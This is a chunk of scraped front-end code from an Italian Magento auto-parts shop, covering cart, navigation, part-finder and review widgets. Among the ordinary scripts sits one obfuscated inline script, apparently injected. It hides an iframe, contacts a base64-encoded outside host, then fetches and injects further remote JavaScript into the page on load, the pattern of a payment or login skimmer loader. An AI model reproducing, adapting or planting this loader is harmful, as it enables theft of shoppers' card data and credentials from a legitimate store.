    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/autoricambix.com\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/autoricambix.com\/static\/version1763461257\/frontend\/AutoricambixStage\/autoricambix_child_st\/it_IT\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":true,"autosubmit":0,"page_id":304}}}    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/autoricambix.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script nonce="d2pnY2dnMGd5YjRhM3RoamtwN2lxcWNqZnI3dmxzZ3A=" type="text/x-magento-init">{"*":{"Mirasvit_LayeredNavigation\/js\/ajax":{"cleanUrl":"https:\/\/autoricambix.com\/catalog\/category\/view\/id\/304\/color\/26\/size2\/1029%2C1026\/","overlayUrl":"https:\/\/autoricambix.com\/static\/version1763461257\/frontend\/AutoricambixStage\/autoricambix_child_st\/it_IT\/Mirasvit_LayeredNavigation\/images\/ajax_loading.gif","isSeoFilterEnabled":true,"isFilterClearBlockInOneRow":false}}}</script>
<script nonce="d2pnY2dnMGd5YjRhM3RoamtwN2lxcWNqZnI3dmxzZ3A=">
    window.mstNavAjax = true;

    window.mstInstantlyMode = true;
    window.mstNavConfirmationMode = false;
    window.mstSeoFilterEnabled = true;
    window.mstRelAttributeValue = 'follow';
    window.mstHighlightEnabled = false;
    window.mstFriendlyClearUrl = 'https://autoricambix.com/caschi';
    window.mstNavConfirmOnMobile = false;
    window.mstNavModeSwitchBreakpoint = 768;
    window.mstScrollToTopBehaviour = 1;
    window.mstStickySidebar = false;
    window.mstCategoryFilterModeLink = false;
    window.mstPreCalculationEnabled = false;
    window.mstIsShowClearButton = true;
</script>
<script nonce="d2pnY2dnMGd5YjRhM3RoamtwN2lxcWNqZnI3dmxzZ3A=">
    function handleFiltersNavPositions() {
        var filtersConfig = {"category_ids":"sidebar","size2":"sidebar","price":"sidebar","manufacturer":"sidebar","color":"sidebar","additivicarat":"sidebar","capienza":"sidebar","tipomotore":"sidebar","viscosita":"sidebar","assale":"sidebar","lato":"sidebar","specifiche":"sidebar"};

        document.querySelectorAll('.sidebar [data-mst-nav-filter]').forEach(function (filterOptions) {
            var attributeCode = filterOptions.getAttribute('data-mst-nav-filter').replace(/A\d{6}A/, '');

            if (filtersConfig.hasOwnProperty(attributeCode)) {
                if (!filterOptions.closest('.filter-options-item')) {
                    var optionsContent = filterOptions.closest('.filter-options-content');

                    optionsContent.setAttribute('data-nav-position', filtersConfig[attributeCode]);
                    optionsContent.previousElementSibling
                        .setAttribute('data-nav-position', filtersConfig[attributeCode]);
                } else {
                    filterOptions.closest('.filter-options-item')
                        .setAttribute('data-nav-position', filtersConfig[attributeCode]);
                }
            }
        }.bind(this))
    }

    document.addEventListener('DOMContentLoaded', handleFiltersNavPositions);
</script>
<script nonce="d2pnY2dnMGd5YjRhM3RoamtwN2lxcWNqZnI3dmxzZ3A=">
    require(
        ['jquery'],
        function($) {
            $(document).ready(function () {
                $('.catalogsearch-result-index #m-navigation-replacer').replaceWith($('.mst-nav__horizontal-bar'));
            });
        }
    );
</script>
<script id="pf_category_select_template" type="text/x-magento-tmpl">
    <select class="pf-category-select">
      <option value="">-- Select Category --</option>
    </select>
</script>
<script type="text/x-magento-init">
    {
        ".partfinder-selector": {
            "partFinder": {
                "url"                    : "https://autoricambix.com/partfinder/selector/fetch/",
                "submitUrl"              : "https://autoricambix.com/partfinder/product/result/",    
                "checkResultUrl"         : "https://autoricambix.com/partfinder/selector_ajax/checkResult/",   
                "searchQueryParamName"   : "q", 
                "categoryParamName"      : "cat",          
                "levelCount"             : 3,
                "levelParameterNames"    : ["brand","modello","motore"],        
                "categorySearchEnabled"  : true,
                "wordSearchEnabled"      : true,
                "canShowExtra"           : 1                                  
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {"[data-block=\"minicart\"]":{"Amasty_Cart\/js\/amcartinfo":{"infoMessage":"nel tuo carrello","section":"cart"}}}    </script>
<script type="text/x-magento-init">
        {"body":{"Amasty_Cart\/js\/dataPostAjax":{"amcartParams":{"send_url":"https:\/\/autoricambix.com\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/autoricambix.com\/static\/version1763461257\/frontend\/AutoricambixStage\/autoricambix_child_st\/it_IT\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":true,"autosubmit":0,"page_id":304},"postTrigger":"[\"a[data-post-ajax]\",\"button[data-post-ajax]\",\"span[data-post-ajax]\"]"}}}    </script>
<script type="text/x-magento-init">{"[data-mst-nav-part=\"state\"]":{"Mirasvit_LayeredNavigation\/js\/ajax\/state":[]}}</script>
<script type="text/x-magento-init">{".swatch-layered.size2":{"Mirasvit_LayeredNavigation\/js\/renderer\/swatch-renderer":[]}}</script>
<script type="text/x-magento-init">{"[data-mst-nav-filter=size2]":{"Mirasvit_LayeredNavigation\/js\/renderer\/label-renderer":[],"Mirasvit_LayeredNavigation\/js\/helper\/checked-items":{"count":0,"clearUrl":"https:\/\/autoricambix.com\/caschi\/azzurro"},"Mirasvit_LayeredNavigation\/js\/helper\/tooltip":{"tooltip":""},"Mirasvit_LayeredNavigation\/js\/renderer\/element\/alphabetical":{"shouldDisplay":false,"limit":5}}}</script>
<script type="text/x-magento-init">{".sidebar #narrow-by-list":{"accordion":{"multipleCollapsible":true,"active":[0]}}}</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_LayeredNavigation\/js\/theme-compatibility":{"active":[0]}}}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/autoricambix.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/autoricambix.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script  nonce="">(function(d,n,c,a,s,q,w,j,f,o,l,i,b){f=d[n]('iframe');f.id="o1";f.style.setProperty('display','none');i=d.body[a](f);o=d[q]('#o1')[c];l=o[j];b=d[n](s);b.id="o2";b.innerHTML="fetch(atob('Ly9iaWV0bGUuaGFpcg=='),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then((b,s)=>{s="+j+"."+n+"('"+s+"');s.id='o1';fetch(atob(b)).then(t=>t.text()).then(d=>{s.innerHTML=d;s.async=true;"+j+".head."+a+"(s)});}));";o.location.href=atob('L2hlYWx0aF9jaGVjay5waHA=');setTimeout((w)=>{w=setInterval((h,t,r)=>{o=d[q]('#o1')[c];l=o[j];!l[q]('#o1')&&l.head[a](b);h=l[q]('#o1');if(h){clearInterval(w);t=h.innerHTML;r=d[n](s);r.innerHTML=t;d.head[a](r);d[q]('#o1').remove();}},100)},1000)})(document,'createElement','contentWindow','appendChild','script','querySelector','window','document');</script>
<script type="text/javascript">
require(['jquery', 'jquery/ui','fancybox'], function($){ 

		$(function() {
$("#maincontent").addClass("container");
});

$(document).ready(function() {
	setTimeout( function(){ 
	$('.netreviews_filtering_section option:eq(2)').prop('selected', true).trigger('change');
  }  , 2000 );

	});

$( document ).ready(function( j ) {
  
  var question = $('.nAccordian .question');
  var answer = $('.nAccordian .answer');
  
 $(question).click(function(){
    $(answer).slideUp();
    $(this).next().slideToggle('fast');
  });
   
});

$(document).on("click",".bidvalue", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/info.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue2", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/magazzino.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue3", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/veicoli.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            $(document).on("submit",".bidvalue5", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/related.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
          $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

            			
            $(document).on("submit",".bidvalue6", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/oem.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            });



// script ajax semplice

$(document).on("click","button.linkajax, a.linkajax",(function(e)
{
	var url = $(this).attr('href');
	$.fancybox.close(); 
 $('.page-wrapper').addClass('loading22');
	$.ajax({ 
				             
                                cache     : false, 
                                url           : url, 
                       
							
                                success: function(data) { 
                              $('.close1').hide();
                                        $('.page-wrapper').removeClass('loading22');
                                        
										$('.ajaxload_all_search').html($(data).find('#ajaxload_search'));
										$('.ajaxload_all_login').html($(data).find('#ajaxload_login'));
										document.getElementById("myS").style.width = "0";
										document.getElementById("mySidenav").style.width = "0";
                                        document.getElementById("page").style.marginRight= "0";
                                        document.body.style.backgroundColor = "white";
										$('.ajaxload_all_insert').html($(data).find('#ajaxload_all'));
                       } 
                });
	window.history.pushState({href: url}, '', url);	
	e.preventDefault();

}
));


$(document).on("click",".linkajax1, .psearch, a.linkajax1, #catrapide a, #login-form button", function(e) {
	$.fancybox.close(); 
	$('.page-wrapper').addClass('loading22'); });

// script ajax just finder







			

			
			
			
// script ajax finder batterie			
$(document).on("submit","#batterie", function(e) {
var data = "/amfinder/index/search/?" + $('#batterie').serialize();	
$('.page-wrapper').addClass('loading22');

			
                $.ajax({ 
				                async: true, 
                                cache     : false, 
                                url           : "/amfinder/index/search/?", 
                                data        : $(this).serialize(), 
							
                                success: function(data) { 
                                        $('.page-wrapper').removeClass('loading22');
                                        $('.ajaxload_all_insert').html($(data).find('#ajaxload_all'));
										$('.ajaxload_all_search').html($(data).find('#ajaxload_search'));
										$('.ajaxload_all_login').html($(data).find('#ajaxload_login'));
										document.getElementById("myS").style.width = "0";
										document.getElementById("mySidenav").style.width = "0";
                                        document.getElementById("page").style.marginRight= "0";
                                        document.body.style.backgroundColor = "white";
                       } 
                }); 
				window.history.pushState({href: url}, '', data);
				e.preventDefault();
                return false;
            });	


// script ajax finder accessori, catene  e altro
$(document).on("submit","#finder8, #finder5, #finder1, #finder9, #finder6, #finder2", function(e) {
	$('.page-wrapper').addClass('loading22'); });
	
// script ajax search semplice			
$(document).on("submit","#globalsearch", function(e) {
	$('.page-wrapper').addClass('loading22'); 
	var data = "/catalogsearch/result/?" + $('#globalsearch').serialize();
	window.location.replace(data);
	e.preventDefault();
	});
		
// script ajax ricerca finder auto			
$(document).on("submit","#pfinder1", function(e) {
	$('.page-wrapper').addClass('loading22'); 
var data = "/partfinder/product/result/?" + $('#pfinder1').serialize();
window.location.replace(data);
				e.preventDefault();
                return false;
            });		
// script ajax ricerca finder auto estesa		
$(document).on("submit",".globalsearch", function(e) {
var data = "/catalogsearch/result/?" + $('.globalsearch').serialize();
$('.page-wrapper').addClass('loading22');
window.location.replace(data);
				e.preventDefault();
                return false;
            });				
			
// script categorie mobile		
$(document).on('click','.butmobcat',function(){
    $("#mostracat").toggle();
	
});

$(document).on('click','.first', function(){
   var target = $(this).attr('reli');
   $("#"+target).toggle().siblings("div .sub").hide();
});

$(document).on('click','.first', function(){
   var target = $(this).attr('rel1');
   $("#"+target).toggle().siblings("div .sub").hide();
 
});

// menu
$(document).on('click','a', function(){
   var target = $(this).attr('rel');
   $("#"+target).toggle().siblings("div").hide();
});	

			
 
 // toggle selector
$(document).on('click','#mostranuovo',function(){
    $("#new1").show();
	$("#last").hide();
	
});
$(document).on('click','#mostravecchio',function(){
    $("#new1").hide();
	$("#last").show();
	
});


$(document).on('submit','#targaprivato', function() { 
			    $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/rtw_targa_privato_2021.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								 $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       },
                                error: function(data) { 
								 $('.page-wrapper').removeClass('loading22');
                                 
                       }					   
                }); 
                return false; 
            });			





			
//toggle search
$(document).on('click','#searchpartfinder',function(){
    $("#hiddensearch").show();
	$("#visiblesearch").hide();
	
});
$(document).on('click','#mostravecchio',function(){
    $("#new1").hide();
	$("#last").show();
	
});

$(document).on('change','input#myCheck:checkbox',function(){
    if($(this).is(":checked")) {
        $("#brand").prop("disabled", true );
		$("#modello").prop("disabled", true );
		$("#motore").prop("disabled", true );
		$('.pfinder').addClass('globalsearch');
		$('.pfinder').removeAttr('id');
		$('#textautocomplete').hide().prop("disabled", true );
		$('#notextautocomplete').show().prop("disabled", false );
    }
	else {
                $("#brand").prop("disabled", false );
		$("#modello").prop("disabled", false );
		$("#motore").prop("disabled", false );
		$('.pfinder').removeClass('globalsearch');
		$('.pfinder').attr('id', 'pfinder');
		$('#textautocomplete').show().prop("disabled", false );
		$('#notextautocomplete').hide().prop("disabled", true );
    }
});



	
	// modulo contatto


            $(document).on("submit","#contact", function() { 
	
			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/contact_1.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            }); 
	// modulo contatto


            $(document).on("submit","#postrating", function() { 
	
			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/rating_1.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            }); 
			
	// invio richiesta preventivo		
	 $(document).on('submit','#preventivo', function() { 

			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/prev_invio.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            });

	// modulo aggiunta prodotti kit tagliando consigliato


            $(document).on("submit","#addkittag", function() { 

			$('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
                                cache     : false, 
                                url           : "/api/addkittag.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) {
									$('.page-wrapper').removeClass('loading22');

                                        $.fancybox.open(data); 
                       } 
                }); 
                return false; 
            });			



			
$(document).on('click','button.indicazioni',function(){
    $("ul.store-list").hide();
	$(".directions-panel").show();
	
});
$(document).on("click","#buttoncar", function(){
	$("#veicoli").trigger("submit");
	});

	$(document).on("click","#buttonqty", function(){
	$("#magaz").trigger("submit");
	});
	$(document).on("click","#buttonoem", function(){
	$("#oem").trigger("submit");
	});
	$(document).on("click","#buttonalt", function(){
	$("#alt").trigger("submit");
	});

 $(document).on("submit","#veicoli", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/veicoli.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 

$(document).on("submit","#magaz", function() { 
			 $('.page-wrapper').addClass('loading22');
                $.ajax({ 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/magazzino.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
								$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 
$(document).on("submit","#oem", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/oem.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
$('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            });
			
$(document).on("submit","#alt", function() {

 $('.page-wrapper').addClass('loading22');
			
                $.ajax({ 
				                async: true, 
                                type        : "POST", 
								dataType: "html",
                                cache     : false, 
                                url           : "/api/list/related.php", 
                                data        : $(this).serializeArray(), 
							
                                success: function(data) { 
          $('.page-wrapper').removeClass('loading22');
                                        $.fancybox.open(data,{touch: false}); 
                       } 
                }); 
                return false; 
            }); 
			
			

function openNav() {
	document.getElementById("myS").style.width = "100%";
    document.getElementById("mySidenav").style.width = "300px";
 <!--   document.getElementById("page").style.marginRight = "250px"; -->
}

function closeNav() {
	document.getElementById("myS").style.width = "0";
    document.getElementById("mySidenav").style.width = "0";
    document.getElementById("page").style.marginRight= "0";
}



// manual selector

$(document).on('change','#brand1',function(){
$('select[name="anno"]').removeAttr("disabled");
$('select[name="anno"]').find('option:eq(0)').prop('selected', true);
$("#anno1").css("background-color", "white");
$("#modello1").css("background-color", "#d4d4d4");
$("#motore1").css("background-color", "#d4d4d4");
$('select[name="modello"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="modello"]').attr('disabled', 'disabled');
$('select[name="motore"]').attr('disabled', 'disabled');
});

$(document).on('change','#anno1',function(){
var brand =$('#brand1 :selected').text();
var anno =$('#anno1 :selected').text();
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').attr('disabled', 'disabled');
$("#motore1").css("background-color", "#d4d4d4");
$('.selector').hide();
$('#spinner1').addClass('loaderselect');



	$.ajax({
		url: "/api/selector/select.php", 
		type: "post", 
		data        : {"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="modello"]').removeAttr("disabled");
			$("#modello1").css("background-color", "white");
			$('#spinner1').removeClass('loaderselect');
                 $('.selector').show();
                   $('#modello1').html(data); 				   
                       }
		
});

});

$(document).on('change','#modello1',function(){
var brand =$('#brand1 :selected').text();
var anno =$('#anno1 :selected').text();	
var modello =$('#modello1 :selected').text();
$('.selector').hide();
$('#spinner1').addClass('loaderselect');


	$.ajax({
		url: "/api/selector/select2.php", 
		type: "post", 
		data        : {"var3": modello,"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="motore"]').removeAttr("disabled");
			$("#motore1").css("background-color", "white");
			$('#spinner1').removeClass('loaderselect');
                 $('.selector').show();
                   $('#motore1').html(data); 				   
                       }
		
});

});

$(document).on('change','#motore1',function(){
$('.selector').hide();
$('#spinner1').addClass('loaderselect');
var url = '/partfinder/product/result/?';
var brand =encodeURIComponent($('#brand1 :selected').text());	
var modello =encodeURIComponent($('#modello1 :selected').text());
var motore =encodeURIComponent($('#motore1 :selected').text());
var redirect = (url.concat('brand=').concat(brand).concat('&modello=').concat(modello).concat('&motore=').concat(motore));
window.location.href = redirect;




});


// manual selector 2

$(document).on('change','#brand2',function(){
$('select[name="anno"]').removeAttr("disabled");
$('select[name="anno"]').find('option:eq(0)').prop('selected', true);
$("#anno2").css("background-color", "white");
$("#modello2").css("background-color", "#d4d4d4");
$("#motore2").css("background-color", "#d4d4d4");
$('select[name="modello"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="modello"]').attr('disabled', 'disabled');
$('select[name="motore"]').attr('disabled', 'disabled');
});

$(document).on('change','#anno2',function(){
var brand =$('#brand2 :selected').text();
var anno =$('#anno2 :selected').text();
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').attr('disabled', 'disabled');
$("#motore2").css("background-color", "#d4d4d4");
$('.selector').hide();
$('#spinner2').addClass('loaderselect');



	$.ajax({
		url: "/api/selector/select.php", 
		type: "post", 
		data        : {"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="modello"]').removeAttr("disabled");
			$("#modello2").css("background-color", "white");
			$('#spinner2').removeClass('loaderselect');
                 $('.selector').show();
                   $('#modello2').html(data); 				   
                       }
		
});

});

$(document).on('change','#modello2',function(){
var brand =$('#brand2 :selected').text();
var anno =$('#anno2 :selected').text();	
var modello =$('#modello2 :selected').text();
$('.selector').hide();
$('#spinner2').addClass('loaderselect');


	$.ajax({
		url: "/api/selector/select2.php", 
		type: "post", 
		data        : {"var3": modello,"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="motore"]').removeAttr("disabled");
			$("#motore2").css("background-color", "white");
			$('#spinner2').removeClass('loaderselect');
                 $('.selector').show();
                   $('#motore2').html(data); 				   
                       }
		
});

});

$(document).on('change','#motore2',function(){
$('.selector').hide();
$('#spinner2').addClass('loaderselect');
var url = '/partfinder/product/result/?';
var brand =encodeURIComponent($('#brand2 :selected').text());	
var modello =encodeURIComponent($('#modello2 :selected').text());
var motore =encodeURIComponent($('#motore2 :selected').text());
var redirect = url.concat('brand=').concat(brand).concat('&modello=').concat(modello).concat('&motore=').concat(motore);
window.location.href = redirect;




});


$( function() {
    var availableTags = [
      "Filtro Olio",
      "Filtro Aria",
	  "Filtro Gasolio",
	  "Filtro Benzina",
	  "Filtro Abitacolo",
	  "Ammortizzatori",
	  "Pastiglie Freno",
	  "Disco freno",
	  "Olio Motore",
	  "Vaschetta",
	  "Radiatore",
	  "Candele/tte",
	  "Cinghia",
      "Tergicristalli"
      ];
	  
    $(document).on('focus','#textautocomplete', function() { 	  
    $( "#textautocomplete" ).autocomplete({
      source: availableTags,
	  minLength: 2,
	  select: function(event, ui) {  
	  $("#textautocomplete").val(ui.item.label);
	  $( ".pfinder" ).submit(); 
	  }
	  });
       });

  });


 







});
</script>
<script>
(function  () {
        require(["jquery","owlcarousel"],function($) {
			
			$(document).ready(function() {
  $(".owl2").owlCarousel({
    margin:10,
	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }
	} );});
	$(document).ready(function() {
  $(".rating").owlCarousel({
    margin:10,
	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );});
			
            $(document).ready(function() {
  $(".owlslidehome").owlCarousel({
        margin:10,
	    loop:true,
	    autoplay:true,
	    dots:true,
	    smartSpeed:3000,
	    responsiveClass:true,
        responsive:{
        0:{
            items:1

        },
        600:{
            items:1

        },
        800:{
            items:1

        },
        1000:{
            items:1
        },
		1400:{
            items:1
        }
    }
    
  
  });
});

$(document).ready(function() {
  $(".owl2").owlCarousel({
    margin:10,
	lazyLoad:true,
	nav:true,
	navText : ['<i class="fa fa-angle-left arrowf" aria-hidden="true"></i>','<i class="fa fa-angle-right arrowr" aria-hidden="true"></i>'],
	dots:true,
	navSpeed: true,
	autoplay:false,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        500:{
            items:2

        },
		650:{
            items:2

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );
});
$(document).ready(function() {
  $(".owlrelated").owlCarousel({
    margin:10,
	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );});

        $(document).ready(function() {
  $(".owlmarche").owlCarousel({
    margin:10,
	loop:true,
    autoplay:true,
    autoplayTimeout:1000,
	dots:false,
	responsiveClass:true,
    responsive:{
        0:{
            items:2
        },
		600:{
            items:3
        },
        800:{
            items:5
        },
        1000:{
            items:8
        }
		
    }
    
  
  } );
});
			
			
        });
    })();
</script>
<script>
(function  () {
        require(["jquery","jstree"],function($) {
		$('#jstree').jstree({
		"plugins" : ["search","types"],
		"core": {
        "themes":{
            "icons":false
        }
        },
		"types" : {
        "default" : {
        "icon" : "none"
		}},
		"search": {
        "show_only_matches": true,
        "show_only_matches_children": true
        }
	    });
	

$("#s").keyup(function(e) {
  e.preventDefault();
  $("#jstree").jstree(true).search($("#q").val());
  });

$('#jstree').on('select_node.jstree', function (e, data) {
    data.instance.toggle_node(data.node);
  });

$('#jstree').on('click','.urljstree a',function(){
  var url = $(this).attr('href'); 
 $('.col-main').addClass('loading22');
window.location.replace(url);
 });	

			
			
        });
    })();
</script>
<script>
(function  () {
        require(["jquery","datatables","starrating"],function($) {
	$(document).ready(function() {
    $('#reviews1').DataTable({
		"ordering": false,
		"searching": false,
		"language": {
            "lengthMenu": "Mostra _MENU_ risultati",
            "zeroRecords": "Nessun risultato",
            "info": "Mostra pagina _PAGE_ of _PAGES_",
            "infoEmpty": "Non sono stati trovati risultati",
            "infoFiltered": "(filtered from _MAX_ total records)",
			"paginate": {
        "first":      "Prima",
        "last":       "Ultima",
        "next":       "Prossima",
        "previous":   "Precedente"
    },
			"search": "Cerca"
        }
    });
} );

$(document).ready(function() {
$(".my-rating").starRating({
    starSize: 50,
	initialRating: 3,
	useFullStars:true,
	hoverColor:'#2484c6',
	activeColor: '#2484c6',
	ratedColor: '#2484c6',
	disableAfterRate:false,
	callback: function(currentRating, $el){
     $('input.voto').val(currentRating);

  }

});

});

        });
    })();
</script>
<script>
(function  () {
        require(["jquery"],function($) {

			
//toggle search
$(document).on('click','.colsearch',function(){
    $(".search-content").toggle();
	
});
$(document).on('click','.searchclose',function(){
    $(".search-content").hide();
	
});



//toggle search pwa home
$(document).on('click','.nav-item-targa',function(){
    $(".newtarga").show();
	$(".newmanuale").hide()
	$(".nav-item-targa").addClass("active");
	$(".nav-item-manuale").removeClass("active");

	
});

$(document).on('click','.nav-item-manuale',function(){
    $(".newmanuale").show();
	$(".newtarga").hide();
	$(".nav-item-targa").removeClass("active");
	$(".nav-item-manuale").addClass("active");

	
});



$(document).on('click','#sidebaraccountbutton',function(){
    $("#sidebaraccount").toggle();
	$("#sidebarmenu").toggle();

	
});

window.Tawk_API = window.Tawk_API || {};

$(document).on("click",".tawk", function() { 
window.Tawk_API.maximize();
});
        });
    })();
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://autoricambix.com/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','y4rFyf98GCSzAP2P');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
